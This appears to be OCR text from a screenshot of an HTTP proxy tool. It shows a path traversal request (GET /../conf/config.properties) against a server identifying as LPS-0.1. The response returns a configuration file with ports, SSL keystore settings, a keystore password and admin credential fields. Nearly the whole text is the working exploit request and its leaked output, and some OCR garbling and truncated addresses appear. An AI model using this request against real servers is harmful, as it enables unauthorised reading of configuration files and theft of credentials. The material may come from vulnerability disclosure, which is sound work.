 Send Cancel < > Target: http://1 90
Request
Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host: 1 0
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.16; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Pragma: no-cache
1 Cache-Control: no-cache
2
3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=7900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=7993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=1
13 server.ssl.keyManagerPassword
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=
19 config.admin.password= )!*
20